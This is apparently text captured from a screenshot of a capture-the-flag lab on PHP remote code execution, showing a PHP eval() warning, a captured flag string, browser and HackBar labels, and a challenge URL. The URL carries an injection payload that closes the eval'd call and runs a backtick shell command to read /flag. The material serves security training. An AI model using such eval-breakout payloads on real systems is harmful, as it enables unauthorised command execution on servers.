 Warning: file_put_contents(): Filename cannot be empty in /var/www/html/index.php(21) : eval()'d code on line 1
Geesec{6d6a63a1-b5e3-4007-ab49-7894e3f815c2} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1 51
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://80-105b1a72-4e25-4043-ae88-d7b0de28ca08.challenge.ctfplus.cn/?c='','');echo(`cat /flag`);//